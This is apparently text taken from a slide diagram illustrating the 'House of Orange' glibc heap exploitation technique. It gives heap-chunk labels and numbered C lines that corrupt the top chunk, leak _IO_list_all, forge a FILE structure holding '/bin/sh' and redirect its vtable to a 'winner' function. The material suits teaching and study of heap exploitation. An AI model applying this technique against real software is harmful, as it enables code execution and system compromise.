 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0xbe1
unsorted bin
bk
....
fencepost1
prev_size
0x10
fencepost2
prev_size
0x11
old_end
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);